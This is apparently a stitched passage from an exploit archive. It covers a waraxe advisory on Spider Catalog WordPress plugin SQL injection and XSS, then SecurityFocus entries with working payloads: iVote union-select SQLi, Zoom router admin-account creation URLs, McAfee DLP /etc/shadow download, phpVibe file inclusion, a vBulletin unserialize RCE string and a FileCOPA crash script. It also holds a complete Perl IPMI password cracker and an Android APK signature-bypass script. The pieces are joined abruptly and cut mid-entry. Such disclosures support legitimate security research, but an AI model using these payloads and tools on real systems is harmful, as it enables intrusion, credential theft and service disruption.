$query = "DELETE FROM ".$wpdb->prefix."spidercatalog_product_votes
WHERE id IN ( ".$cids." )";
if(!$wpdb->query($query))
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now let's use html form below for testing:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=delete_ratings" method="post">
<input type="hidden" name="post[]" value="waraxe">
<input type="submit" value="Test">
</form>
</center></body></html>
After pushing "Test" button SQL error will be shown on resulting webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
DELETE FROM wp_spidercatalog_product_votes WHERE id IN ( waraxe )
This confirms SQL Injection existence.
###############################################################################
14. SQL Injection in "products.php" function "delete_single_rating()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "del_id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 1051:
------------------------[ source code start ]----------------------------------
function delete_single_rating($id)
{
...
$del_id=$_GET['del_id'];
$query = "DELETE FROM ".$wpdb->prefix."spidercatalog_product_votes
WHERE id=".$del_id;
if(!$wpdb->query($query))
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=delete_rating&del_id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
DELETE FROM wp_spidercatalog_product_votes WHERE id=waraxe
This confirms SQL Injection existence.
###############################################################################
15. SQL Injection in "products.php" function "update_s_c_rating()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 1086:
------------------------[ source code start ]----------------------------------
function update_s_c_rating($id){
...
$rows=$wpdb->get_col("SELECT `id` FROM
".$wpdb->prefix."spidercatalog_product_votes WHERE product_id=".$id);
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=s_p_apply_rating&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT `id` FROM wp_spidercatalog_product_votes WHERE product_id=waraxe
This confirms SQL Injection existence.
###############################################################################
16. Stored XSS in Spider Catalog category name
###############################################################################
Reason:
1. insufficient sanitization of html output
Preconditions:
1. must be logged in as user with "manage_options" privileges (admin by default)
Test:
1. Add or edit Spider Catalog category entry and set name for category as following:
test<script>alert(123);</script>
2. View added/edited category:
http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog&task=edit_cat&id=2
Result: javascript alert box pops up, confirming Stored XSS vulnerability.
###############################################################################
17. Stored XSS in Spider Catalog product name
###############################################################################
Reason:
1. insufficient sanitization of html output
Preconditions:
1. must be logged in as user with "manage_options" privileges (admin by default)
Test:
1. Add or edit Spider Catalog product entry and set name for product as following:
test<script>alert(123);</script>
2. View added/edited product:
http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=edit_prad&id=5
Result: javascript alert box pops up, confirming Stored XSS vulnerability.
###############################################################################
18. Reflected XSS in "Categories.html.php"
###############################################################################
Reason:
1. insufficient sanitization of html output
Attack vectors:
1. user-supplied POST parameters "search_events_by_title", "asc_or_desc" and
"order_by"
Preconditions:
1. logged in as user with "manage_options" privileges (admin by default)
Php script "Categories.html.php" line 90:
------------------------[ source code start ]----------------------------------
if(isset($_POST['serch_or_not'])) {if($_POST['serch_or_not']=="search"){
$serch_value=$_POST['search_events_by_title']; }else{$serch_value="";}}
...
<input type="text" name="search_events_by_title" value="'.$serch_value.'"
...
<input type="hidden" name="asc_or_desc" id="asc_or_desc"
value="<?php if(isset($_POST['asc_or_desc'])) echo $_POST['asc_or_desc'];?>" />
<input type="hidden" name="order_by" id="order_by"
value="<?php if(isset($_POST['order_by'])) echo $_POST['order_by'];?>" />
------------------------[ source code end ]------------------------------------
Test:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog" method="post">
<input type="hidden" name="serch_or_not" value="search">
<input type="hidden" name="search_events_by_title" value='"><script>alert(111);</script>'>
<input type="hidden" name="asc_or_desc" value='"><script>alert(222);</script>'>
<input type="hidden" name="order_by" value='"><script>alert(333);</script>'>
<input type="submit" value="Test">
</form>
</center></body></html>
Result: javascript alert boxes pop up, confirming Reflected XSS vulnerabilities.
###############################################################################
19. Reflected XSS in "Products.html.php"
###############################################################################
Reason:
1. insufficient sanitization of html output
Attack vectors:
1. user-supplied POST parameters "search_events_by_title", "asc_or_desc" and
"order_by"
Preconditions:
1. logged in as user with "manage_options" privileges (admin by default)
Php script "Products.html.php" line 91:
------------------------[ source code start ]----------------------------------
if(isset($_POST['serch_or_not'])) {if($_POST['serch_or_not']=="search"){
$serch_value=$_POST['search_events_by_title']; }else{$serch_value="";}}
...
<input type="text" name="search_events_by_title" value="'.$serch_value.'"
...
<input type="hidden" name="asc_or_desc" id="asc_or_desc"
value="<?php if(isset($_POST['asc_or_desc'])) echo $_POST['asc_or_desc'];?>" />
<input type="hidden" name="order_by" id="order_by"
value="<?php if(isset($_POST['order_by'])) echo $_POST['order_by'];?>" />
------------------------[ source code end ]------------------------------------
Test:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog" method="post">
<input type="hidden" name="serch_or_not" value="search">
<input type="hidden" name="search_events_by_title" value='"><script>alert(111);</script>'>
<input type="hidden" name="asc_or_desc" value='"><script>alert(222);</script>'>
<input type="hidden" name="order_by" value='"><script>alert(333);</script>'>
<input type="submit" value="Test">
</form>
</center></body></html>
Result: javascript alert boxes pop up, confirming Reflected XSS vulnerabilities.
###############################################################################
20. Reflected XSS in "spiderBox/spiderBox.js.php"
###############################################################################
Reason:
1. insufficient sanitization of html output
Attack vectors:
1. user-supplied GET parameters "delay","slideShowQ","allImagesQ", "spiderShop",
"darkBG","juriroot"
Preconditions:
1. PHP setting "register_globals=1"
Php script "spiderBox.js.php" line 243:
------------------------[ source code start ]----------------------------------
slideShowDelay=<?php echo $_GET['delay']; ?>;
slideShowQ=<?php echo $_GET['slideShowQ']; ?>;
allImagesQ=<?php echo $_GET['allImagesQ']; ?>;
spiderShop=<?php echo isset($_GET['spiderShop'])?$_GET['spiderShop']:0; ?>;
darkBG=<?php echo $_GET['darkBG']; ?>;
keyOfOpenImage=-1;
spiderBoxBase="<?php echo urldecode($_GET['juriroot']); ?>/spiderBox/";
------------------------[ source code end ]------------------------------------
Tests:
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?delay=</script><script>alert(123);</script>
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?slideShowQ=</script><script>alert(123);</script>
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?allImagesQ=</script><script>alert(123);</script>
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?spiderShop=</script><script>alert(123);</script>
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?darkBG=</script><script>alert(123);</script>
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?juriroot=</script><script>alert(123);</script>
Result: javascript alert boxes pop up, confirming Reflected XSS vulnerabilities.
By the way, GET parameter "juriroot" allows us to use double url encoding,
which bypasses IE Anti-XSS filter:
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?juriroot=%253C%252Fscript%253E%253Cscript%253Ealert%2528123%2529%253B%253C%252Fscript%253E
###############################################################################
21. Reflected XSS in "catalog.php" function "spider_box_js_php()"
###############################################################################
Reason:
1. insufficient sanitization of html output
Attack vectors:
1. user-supplied GET parameters "delay","slideShowQ","allImagesQ", "spiderShop",
"darkBG","juriroot"
Preconditions: none
Php script "catalog.php" line 1026:
------------------------[ source code start ]----------------------------------
add_action('wp_ajax_spiderboxjsphp', 'spider_box_js_php');
add_action('wp_ajax_nopriv_spiderboxjsphp', 'spider_box_js_php');
function spider_box_js_php(){
...
slideShowDelay=<?php echo $_GET['delay']; ?>;
slideShowQ=<?php echo $_GET['slideShowQ']; ?>;
allImagesQ=<?php echo $_GET['allImagesQ']; ?>;
spiderShop=<?php echo isset($_GET['spiderShop'])?$_GET['spiderShop']:0; ?>;
darkBG=<?php echo $_GET['darkBG']; ?>;
keyOfOpenImage=-1;
spiderBoxBase="<?php echo urldecode($_GET['juriroot']); ?>/spiderBox/";
------------------------[ source code end ]------------------------------------
source: https://www.securityfocus.com/bid/61090/info
Cryptocat is prone to an information disclosure vulnerability.
An attacker can exploit this issue to gain access to sensitive information that may aid in further attacks.
Cryptocat 2.0.21 is vulnerable; other versions may also be affected.
<img src="chrome-extension://[extension-id-from-chrome-web-
store]/img/keygen.gif" onload=alert(/hascat/) onerror=alert(/hasnot/) >
source: https://www.securityfocus.com/bid/61093/info
Cryptocat is prone to an arbitrary script-injection vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this issue to execute arbitrary script code within the context of the application.
Versions prior to Cryptocat 2.0.22 are vulnerable.
Http://example.come/data:image/foo;base64,PGh0bWw+PGlmcmFtZSBzcmM9Imh0dHA6Ly9ldmlsLmNvbS8iPjwvaWZyYW1lPjwvaHRtbD4NCg
source: https://www.securityfocus.com/bid/61086/info
iVote is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
iVote 1.0.0 is vulnerable; other versions may be affected.
http://www.example.com/iVote/details.php?id=1 union select 1,password,3,4 from settings
source: https://www.securityfocus.com/bid/61081/info
Air Drive Plus is prone to multiple input validation vulnerabilities including a local file-include vulnerability, an arbitrary file-upload vulnerability, and an HTML-injection vulnerability.
An attacker can exploit these issues to upload arbitrary files onto the web server, execute arbitrary local files within the context of the web server, obtain sensitive information, execute arbitrary script code within the context of the browser, and steal cookie-based authentication credentials.
Air Drive Plus 2.4 is vulnerable; other versions may also be affected.
<tr><td><img src="Air%20Drive%20-%20Files_files/file.png" height="20px" width="20px"></td><td><a target="_blank"
href="http://www.example.com/AirDriveAction_file_show/;/private/var/mobile/Applications";>;/private/var/mobile/Applications/</a></td>
<td>27,27KB</td><td align="center">2013-07-08 23:07:52</td><td align="center">
<a onclick="javascript:delfile("/private/var/mobile/Applications");" class="transparent_button">Delete</a></td></tr>
<tr><td><img src="Air%20Drive%20-%20Files_files/file.png" height="20px" width="20px"></td><td><a target="_blank"
href="http://www.example.com/AirDriveAction_file_show/1337.png.gif.php.js.html";>1337.png.gif.php.js.html</a></td>
<td>27,27KB</td><td align="center">2013-07-08 23:07:52</td><td align="center"><a
onclick="javascript:delfile("1337.png.gif.php.js.html");"
class="transparent_button">Delete</a></td></tr>
<tr><td><img src="Air%20Drive%20-%20Files_files/file.png" height="20px" width="20px"></td><td><a target="_blank"
href="http://www.example.com/AirDriveAction_file_show/[PERSISTENT INJECTED SCRIPT CODE!]1337.png">[PERSISTENT
INJECTED SCRIPT CODE!]1337.png</a></td><td>27,27KB</td><td align="center">
2013-07-08 23:07:52</td><td align="center"><a onclick="javascript:delfile("[PERSISTENT INJECTED SCRIPT
CODE!]1337.png");" class="transparent_button">Delete</a></td></tr>
source: https://www.securityfocus.com/bid/61044/info
Multiple Zoom Telephonics devices are prone to an information-disclosure vulnerability, multiple authentication bypass vulnerabilities and an SQL-injection vulnerability.
Exploiting these issues could allow an attacker to gain unauthorized access and perform arbitrary actions, obtain sensitive information, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Vulnerability proofs and examples-
All administrative items can be accessed through these two URLs
--Menu Banner
http://www.example.com/hag/pages/toc.htm
-Advanced Options Menu
http://www.example.com/hag/pages/toolbox.htm
Example commands that can be executed remotely through a web browser
URL, or a modified HTTP GET/POST requests-
-Change Password for admin Account
On Firmware 2.5 or lower
http://www.example.com/hag/emweb/PopOutUserModify.htm/FormOne&user=admin&ex_param1=
admin&new_pass1=123456&new_pass2=123456&id=3&cmdSubmit=Save+Changes
On Firmware 3.0-
http://www.example.com/hag/emweb/PopOutUserModify.htm?id=40&user=admin&Zadv=1&ex_pa
ram1=admin&new_pass1=123456&new_pass2=123456&id=3&cmdSubmit=Save+Changes
-Clear Logs
http://www.example.com/Action?id=76&cmdClear+Log=Clear+Log
-Remote Reboot to Default Factory Settings-
Warning - For all intents and purposes, this action will almost always
result in a long term Denial of Service attack.
http://www.example.com/Action?reboot_loc=1&id=5&cmdReboot=Reboot
-Create New Admin or Intermediate Account-
On Firmware 2.5 or lower
http://www.example.com/hag/emweb/PopOutUserAdd.htm?id=70&user_id="newintermediateac
count"&priv=v2&pass1="123456"&pass2="123456"&cmdSubmit=Save+Changes
On Firmware 3.0-
http://www.example.com/hag/emweb/PopOutUserAdd.htm?id=70&Zadv=1&ex_param1=adminuser
_id="newadminaccount"&priv=v1&pass1="123456"&pass2="123456"&cmdSubmit=Sa
ve+Changes
source: https://www.securityfocus.com/bid/61033/info
McAfee Data Loss Prevention is prone to multiple information-disclosure vulnerabilities.
Attackers can exploit these issues to disclose contents of arbitrary files and obtain sensitive information. This may aid in launching further attacks.
McAfee Data Loss Prevention 9.2.1 is vulnerable; prior versions may also be affected.
https://www.example.com/ReDownloadLogs.do?filepath=/etc&filename=shadow&cmdName=false
https://www.example.com/ReDownloadLogs.do?filepath=/etc&filename=syslog.conf&cmdName=false
source: https://www.securityfocus.com/bid/61076/info
Intelligent Platform Management Interface is prone to an information-disclosure vulnerability.
Attackers can exploit this issue to obtain sensitive information that may aid password guessing attacks.
Intelligent Platform Management Interface 2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/env perl
#
# Usage: rak-the-ripper [options] target
#
# dan/zen@trouble.org - 6/19/2013
#
# Special thanks to Jarrod B Johnson (<jbjohnso@us.ibm.com>), whose
# implemention of RAKP for the xCAT project
(http://xcat.sourceforge.net/)
# was instrumental to furthering my understanding of the issue.
#
#
# Remote IPMi password cracker; uses the RAKP 2 protocol to guess
passwords
# from a remote BMC. No account or information needed.
#
# Options:
#
# -d Debug... let it all out
# -i inform... every N guesses print out a status-y
line
# -n num-guesses sets N for -i option -p/path/to/words Use a file of
# passwords to guess, 1 per line -P password Use a specific password
# -u/path/to/users Use a file of users to guess, 1 per line -U
# specific-user Use a specific user, don't guess -v Verbose -version
# Print version #
#
# Explanation:
#
# IPMI v2, when using the RAKP protocol, uses HMAC hashes for
authentication
# (see page 162 of the IPMI 2.0 spec for more details.)
#
# Three factors are of interest here:
#
# 1) You can test if an account exists (RAKP will generate a
recognizable error
# if not.)
# 2) IPMI will return a (supposedly) globally unique number for a BMC.
This is
# a potentially really interesting thing - identity of a system on a
network
# is a very difficult problem. Unfortunately it looks like many
vendors
# don't implement this correctly... not sure if all 0's (a common
value)
# afects the strength of the HMAC, but...?
# 3) You get to extract the HMAC hash - and then run a password cracker
on it.
# Pretty interesting....!
#
# To start a RAKP session you can use the fine ipmitool utility (the
"lanplus"
# argument here forces IPMI 2.0):
#
# ipmitool -I lanplus -v -v -v -U ADMIN -P fluffy-wuffy -H
192.168.0.69 chassis identify
#
# This kicks off a back-n-forth sequence with a remote BMC; for
instance, on my iMac,
# it looks like this:
#
# client (iMac) BMC ------------- ---- 1 get channel auth
# 2 response 3 RMCP+ open session request 4 open session
# response 5 RAKP message 1 6 RAKP message 2
#
# It's in step 6 that you get the HMAC hash needed to fill in the
details.
# Fortunately ipmitool gives you all you need.
#
# You may simply parse the verbose ipmitool output, which at one point
will emit
# something that looks like:
#
# >> rakp2 mac input buffer (63 bytes)
# a4 a3 a2 a0 4c 7f fb df ec a4 a3 96 b1 d0 7e 27 cd ef 32 ae 66 cf
# 87 b9 aa 3e 97 ed 5d 39 77 4b bc 8a c5 a9 e2 da 1d d9 35 30 30 31
# 4d 53 00 00 00 00 00 00 00 00 00 00 14 05 41 44 4d 49 4e
#
# these bytes are, in order, the session IDs of the remote console &
managed system,
# the remote console's random number, the managed system's random
number,
# the managed system's GUID, the priv level, the length of the user
name,
# and finally the user name.
#
# You simply take the HMAC of that and the password (or password guess!)
# and compare it with the key exchange auth code that the BMC has sent
you.
#
# << Key exchange auth code [sha1] :
0xede8ec3caeb235dbad1210ef985b1b19cdb40496
#
# Default Users: 'admin', 'USERID', 'root', 'Administrator',
'ADMIN'
# Default Passwords: 'PASSW0RD', 'admin', 'calvin', 'changeme',
'opensource', 'password' use Time::HiRes; use IO::CaptureOutput
qw/capture_exec/; use Digest::SHA qw(hmac_sha1_hex); use Getopt::Long
qw(:config no_ignore_case); sub main::VERSION_MESSAGE {
print "$0 0.0.1\n";
exit;
};
sub main::HELP_MESSAGE {
print "Usage: $0 [options] target\n".
"\t-d\t\t\tDebug... print words as they're being guessed\n".
"\t-i\t\t\tinform... every N guesses print out a status-y line\n".
"\t-n num-guesses\t\tsets N for -i option\n".
"\t-p /path/to/words\tUse a file of passwords to guess, 1 per
line\n".
"\t-P password\t\tUse a specific password \n".
"\t-u /path/to/users\tUse a file of users to guess, 1 per line\n".
"\t-U specific-user\tUse a specific user, don't guess\n".
"\t-v\t\t\tVerbose\n".
"\t-version\t\tPrint version #\n";
exit;
};
GetOptions(
'd' => \$debug,
'h' => \$help, 'help' => \$help,
'i' => \$inform, 'inform' => \$inform,
'n=i' => \$Nguesses,
'p=s' => \$password_file,
'P=s' => \@guesses,
'u=s' => \$user_file,
'U=s' => \@users,
'v' => \$verbose,
'version' => \$version ) || die main::HELP_MESSAGE();
#
# process command line arg stuff
#
die main::HELP_MESSAGE() if (defined($help));
# the target, specified on command line
$target = $ARGV[0]; die main::HELP_MESSAGE() if ($target eq "");
# this can take awhile to finish...
print "Started at " . `date` if $verbose;
# anything > 0 and <= 20 characters would work here; ipmitool simply
needs something $pass = "fluffy-wuffy-bunny!!";
#
# Need some passwords to guess... either from file or some defaults I
made up
# Not going to cache these since they can blow up my poor mac's
memory... feel
# free to change it ;)
#
if (! defined(@guesses)) {
if ($password_file ne "") {
open(PASSWORDS, $password_file) || die "can't open user file
$password_file\n";
print "opening password file $password_file\n" if $verbose;
}
else {
print "using default passwords\n" if $verbose;
@guesses = ('PASSW0RD', 'admin', 'calvin', 'changeme',
'opensource', 'password');
}
}
#
# need to know account name... either from file or some defaults I made
up
#
if (! defined(@users)) {
if ($user_file ne "") {
open(ACCOUNTS, $user_file) || die "can't open user file
$user_file\n";
print "getting list of users from $user_file\n" if $verbose;
@users = <ACCOUNTS>;
chomp(@users);
close(ACCOUNTS);
}
else {
@users = ('admin', 'ADMIN', 'USERID', 'root', 'Administrator');
print "using default user list\n" if $verbose;
}
}
#
# a tiny subroutine to chow down on possible guesses
#
sub guesswork() {
print "\t$guess...\n" if $debug;
if ($inform) {
print "\t$n guesses (so far)...\n" if (! ($n % $Nguesses));
}
$guess_suffix = "";
$guess_suffix = "ses" if $n > 1;
# $stuff = pack 'C*', map hex, @input; print
# hmac_sha1_hex($stuff,$pass) . "\n"; print "... 0x" .
# hmac_sha1_hex($stuff,$guess) . "\n";
if ("0x" . hmac_sha1_hex($stuff,$guess) eq $hashy) {
print "...cracked in $n guess$guess_suffix...\n\nPassword for
$user is $guess\n\n";
$cracked = 1;
return 1;
}
$n++;
return(0);
}
#
# look for a user, any user... RAKP will gripe if it's not valid
#
for $user (@users) {
print("\tprobing $target for $user...\n") if $verbose;
# chassis id starts up the RP machinery
@icmd = ("ipmitool", "-I", "lanplus", "-v","-v","-v","-v", "-U",
"$user", "-P", "$pass", "-H", "$target", "chassis", "identify");
($stdout, $stderr, $success, $exit) = capture_exec( @icmd );
#
# grabbing two things - the input to calculate the hash, and the hash
itself.
# but first... hunt for a valid user on the BMC.
#
if ($stdout =~ /RMCP\+ status\s+:\s+unauthorized name/) { next; }
elsif ($stdout =~ /RMCP\+ status\s+:\s+insufficient resources for
session/) {
print "interesting... insufficient resources... try again?\n" if
$verbose;
next;
}
elsif ($stdout =~ /^\s*$/) { next; }
# kill the leading whitespace & newlines... hash is in stdout, input
data in stderr
$stderr =~ s/\n//gs;
$stdout =~ s/\n//gs;
$name_found = 1;
print "Found valid user: $user\n" if $verbose;
# after this, no need to continue with other users
@users = ();
# << Key exchange auth code [sha1] :
0x6e5d0a121e13fa8f73bfc2da15f7b012382f6be9
($hashy = $stdout) =~ m/^.*<< Key exchange auth code \[sha1\] :
([^\s]+).*$/m;
$hashy = $1;
if ($hashy eq "") { print "couldn't find an auth code, skipping\n";
next; }
($input = $stderr) =~ m/^.*>> rakp2 mac input buffer \(\d+ bytes\)
([^>]+)>>.*$/m;
$input = $1;
if ($input eq "") { print "couldn't find data to HMAC, skipping\n";
next; }
# stuff it into binary form
$stuff = pack 'C*', map hex, split(/ /, $input);
print "... searching for HMAC match for $user ($hashy)\n" if
$verbose;
$n = 1;
$cracked = 0;
# curiosity ;)
$start = Time::HiRes::gettimeofday();
if (! defined(@guesses)) {
while (($guess = <PASSWORDS>)) {
chomp($guess);
break if guesswork();
}
close(PASSWORDS);
}
else {
for $guess (@guesses) {
break if guesswork();
}
}
}
die "\nno valid accounts found\n" unless $name_found; print "$n
passwords were tried\n" if $verbose; $end = Time::HiRes::gettimeofday();
$time = $end - $start; if ($verbose && $time > 0) {
printf("time elapsed was ~ %.2f\n", $end - $start);
$per_second = $n / $time;
print "$n passwords were guessed, at the rate of $per_second per
second\n";
}
source: https://www.securityfocus.com/bid/61026/info
phpVibe is prone to an information-disclosure vulnerability and multiple remote file-include vulnerabilities.
An attacker can exploit these issues to obtain potentially sensitive information or execute malicious PHP code in the context of the web server process. This may allow the attacker to compromise the application and the underlying computer; other attacks are also possible.
phpVibe 3.1 is vulnerable; other versions may also be affected.
http://www.example.com/phpVibe/index.php?com_handler=[EV!L]
http://www.example.com/phpVibe/app/classes/language.php?LANGUAGE_DIR=[EV!L]
http://www.example.com/phpVibe/app/classes/language.php?lang=[EV!L]
http://www.example.com/setup/application/views/displays/modules/backups/
source: https://www.securityfocus.com/bid/60958/info
HostBill is prone to an authentication-bypass vulnerability.
Attackers can exploit this issue to gain unauthorized access to the affected application and disclose sensitive information.
HostBill 4.6.0 is vulnerable; other versions may also be affected.
www.example.com/includes/cpupdate.php?do=backup&filename=../templates_c/DB_Dump.txt&login_username=0&password=0
#source: https://www.securityfocus.com/bid/60952/info
#
#Google Android is prone to a remote security-bypass vulnerability.
#
#Attackers can exploit this issue to bypass certain security restrictions to perform unauthorized actions. This may aid in further attacks.
#!/bin/bash
# PoC for Android bug 8219321 by @pof
# +info: https://jira.cyanogenmod.org/browse/CYAN-1602
if [ -z $1 ]; then echo "Usage: $0 <file.apk>" ; exit 1 ; fi
APK=$1
rm -r out out.apk tmp 2>/dev/null
java -jar apktool.jar d $APK out
#apktool d $APK out
echo "Modify files, when done type 'exit'"
cd out
bash
cd ..
java -jar apktool.jar b out out.apk
#apktool b out out.apk
mkdir tmp
cd tmp/
unzip ../$APK
mv ../out.apk .
cat >poc.py <<-EOF
#!/usr/bin/python
import zipfile
import sys
z = zipfile.ZipFile(sys.argv[1], "a")
z.write(sys.argv[2])
z.close()
EOF
chmod 755 poc.py
for f in `find . -type f |egrep -v "(poc.py|out.apk)"` ; do ./poc.py out.apk "$f" ; done
cp out.apk ../evil-$APK
cd ..
rm -rf tmp out
echo "Modified APK: evil-$APK"
# Exploit Title: Vbulletin 5.1.X unserialize 0day preauth RCE exploit
# Date: Nov 4th, 2015
# Exploit Author: hhjj
# Vendor Homepage: http://www.vbulletin.com/
# Version: 5.1.x
# Tested on: Debian
# CVE :
# I did not discover this exploit, leaked from the IoT.
# Build the object
php << 'eof'
<?php
class vB_Database {
public $functions = array();
public function __construct()
{
$this->functions['free_result'] = 'phpinfo';
}
}
class vB_dB_Result {
protected $db;
protected $recordset;
public function __construct()
{
$this->db = new vB_Database();
$this->recordset = 1;
}
}
print urlencode(serialize(new vB_dB_Result())) . "\n";
eof
O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2A%00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result%22%3Bs%3A7%3A%22phpinfo%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bi%3A1%3B%7D
#Then hit decodeArguments with your payload :
http://localhost/vbforum/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2a%00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result%22%3Bs%3A7%3A%22phpinfo%22%3B%7D%7Ds%3A12%3A%22%00%2a%00recordset%22%3Bi%3A1%3B%7D
source: https://www.securityfocus.com/bid/60905/info
The Category Grid View Gallery plugin for WordPress is prone to a cross-site-scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/wp-content/plugins/category-grid-view-gallery/includes/CatGridPost.php?ID=1172[xss]
source: https://www.securityfocus.com/bid/60909/info
FileCOPA FTP Server is prone to a remote denial-of-service vulnerability.
Attackers can exploit this issue to crash the affected application, denying service to legitimate users.
FileCOPA FTP Server 7.01 is vulnerable; other versions may also be affected.
#!/usr/bin/python
import socket
import sys
PAYLOAD = "\x41" * 7000
print("\n\n[+] FileCOPA V7.01 HTTP POST Denial Of Service")
print("[+] Version: V7.01")
print("[+] Chako\n\n\n")
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('www.example.com',81))
s.send("POST /" + PAYLOAD + "/ HTTP/1.0\r\n\r\n")
s.close()
print("[!] Done! Exploit successfully sent\n")
source: https://www.securityfocus.com/bid/60904/info
WP Feed plugin for WordPress is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/wp-content/plugins/feed/news_dt.php?nid=[Sql]
Source: https://code.google.com/p/google-security-research/issues/detail?id=602
The following heap-based out-of-bounds memory reads have been encountered in FreeType, in the handling of the "cmap" (format 14) SFNT table. They have been reproduced with the current version of freetype2 from master git branch, with a 64-bit build of the ftbench utility compiled with AddressSanitizer:
$ ftbench <file>
Attached are three POC files which trigger the conditions.
---
$ freetype2-demos/bin/ftbench asan_heap-oob_7434f1_2939_442b3e9b8c0c16e8f3c99aca244a0810
=================================================================
==18771==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x611000009fc7 at pc 0x0000006715f4 bp 0x7fff77339de0 sp 0x7fff77339dd8
READ of size 1 at 0x611000009fc7 thread T0
#0 0x6715f3 in tt_cmap14_validate freetype2/src/sfnt/ttcmap.c:2972:33
#1 0x6936f9 in tt_face_build_cmaps freetype2/src/sfnt/ttcmap.c:3674:23
#2 0x67e836 in sfnt_load_face freetype2/src/sfnt/sfobjs.c:1375:7
#3 0x52b54b in tt_face_init freetype2/src/truetype/ttobjs.c:566:13
#4 0x4fbc50 in open_face freetype2/src/base/ftobjs.c:1177:15
#5 0x4f99b0 in FT_Open_Face freetype2/src/base/ftobjs.c:2175:19
#6 0x4f8e2a in FT_New_Face freetype2/src/base/ftobjs.c:1240:12
#7 0x4e5ab5 in get_face freetype2-demos/src/ftbench.c:718:15
#8 0x4e3e3c in main freetype2-demos/src/ftbench.c:962:10
0x611000009fc7 is located 0 bytes to the right of 199-byte region [0x611000009f00,0x611000009fc7)
allocated by thread T0 here:
#0 0x4b8978 in malloc llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:40
#1 0x74fa60 in ft_alloc freetype2/src/base/ftsystem.c:74:12
#2 0x517ac7 in ft_mem_qalloc freetype2/src/base/ftutil.c:76:15
#3 0x517191 in FT_Stream_EnterFrame freetype2/src/base/ftstream.c:269:12
#4 0x516de0 in FT_Stream_ExtractFrame freetype2/src/base/ftstream.c:200:13
#5 0x681b20 in tt_face_load_cmap freetype2/src/sfnt/ttload.c:998:10
#6 0x67bff2 in sfnt_load_face freetype2/src/sfnt/sfobjs.c:1126:5
#7 0x52b54b in tt_face_init freetype2/src/truetype/ttobjs.c:566:13
#8 0x4fbc50 in open_face freetype2/src/base/ftobjs.c:1177:15
#9 0x4f99b0 in FT_Open_Face freetype2/src/base/ftobjs.c:2175:19
#10 0x4f8e2a in FT_New_Face freetype2/src/base/ftobjs.c:1240:12
#11 0x4e5ab5 in get_face freetype2-demos/src/ftbench.c:718:15
#12 0x4e3e3c in main freetype2-demos/src/ftbench.c:962:10
SUMMARY: AddressSanitizer: heap-buffer-overflow freetype2/src/sfnt/ttcmap.c:2972:33 in tt_cmap14_validate
Shadow bytes around the buggy address:
0x0c227fff93a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff93b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff93c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff93d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
